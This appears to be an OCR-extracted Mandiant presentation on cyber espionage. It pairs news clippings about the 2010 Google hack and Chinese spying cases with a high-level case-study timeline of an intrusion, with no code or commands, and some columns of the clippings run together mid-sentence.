# MANDIANT

### **GOT SPIES IN YOUR WIRES?**



#### <sup>2</sup> Agenda

- **Introduction**
- Meat and Potatoes
- Questions



#### **3** Introduction



ANDIANT









## **Evolution of Cyber Attacks**



### **5 Got Spies In Your Wires?**



M

ANDIANT

#### So Does Everyone

#### **Google Hack Attack Was Ultra Sophisticated, New Details Show**

By Kim Zetter ⊠ January 14, 2010 | 8:01 pm | Categories: Breaches, Cybersecurity, Hacks and Cracks

Hackers seeking source code from Google, Adobe and dozens of other high-profile companies used unprecedented tactics that combined encryption, stealth programming and an unknown hole in Internet Explorer, according to new details released by the anti-virus firm McAfee.

"We have never ever, outside of the defense industry, seen commercial industrial companies come under that level of sophisticated attack," says Dmitri Alperovitch, vice president of threat research for McAfee. "It's totally changing the threat model."

Google announced Tuesday that it had been the target of a "highly sophisticated" and coordinated hack attack against its corporate network. It said the hackers had stolen intellectual property and sought access Home  $\geq 0.5$ 

TEXT SIZE: A A

#### **U.S. Official Charged With Selling Secrets**

Pentagon Analyst Accused Of Passing Info To China, Posing "Serious Threat In Post-Colo World"

#### WASHINGTON, Feb. 11, 2008



Kenneth L. Wainstein, Asst. Attorney General for National Security, at a news conference today discussing the arrest of a Defense Department analyst for conspiring to disclose classified

(AP) A Defense Department analyst and a for engineer for Boeing Co. were charged Mondaseparate spy cases for allegedly handing ove secrets to the Chinese government, the Justic Department said.

**E** SHARE

Additionally, two immigrants from China and 1 accused of working with the defense analyst y arrested after an FBI raid Monday morning on Orleans home where one of them lived.

Angeles - have no connection, and investigato it was merely a coincidence that charges wou brought against both on the same day.

#### CIA says hackers pulled plug on power grid

Several cities outside the U.S. have sustained attacks on utility systems and extortion Comments demands

#### Robert McMillan

**PC** World Sunday, January 20, 2008; 12:19 AM

Criminals have been able to hack into computer The two cases - based in Alexandria, Va., and Systems via the Internet and cut power to several cities,

a U.S. Central Intelligence Agency analyst said this



## Types of Attackers



# **Organization**

VANDIANT



8

#### **Motivation**

**ANDIANT** 



M

# 10 Technology





## <sup>12</sup> Case Study

- **FBI Notified Firm** 
	- − Three victims
	- − Data loss
- Background
	- − Victim users key players in foreign acquisition deal
	- − Billions of dollars at stake
	- − Large, disparate global network
		- − > 60,000 systems
	- Decentralized and immature security posture

#### <sup>13</sup> Attack

- Day 1:
	- − Social engineering attack
		- Two users
	- − Multiple backdoor variants & keystroke loggers uploaded
	- − Malware installed
	- − Network reconnaissance performed
- Day 2:
	- − Installed backdoors on five systems
	- Dumped cached/local passwords
	- **More network reconnaissance performed**

#### <sup>14</sup> Attack

- Day 3:
	- − Social engineering attack
		- Third user
	- − Malware installed
	- − Passwords dumped from Active Directory DC
- $\blacksquare$  Weeks 1 16:
	- Lateral infection of multiple systems
	- − Consistent data exfiltration
		- Weekly email/attachments from three targeted users
		- Weekly email/attachments from six other users
		- All recently accessed documents
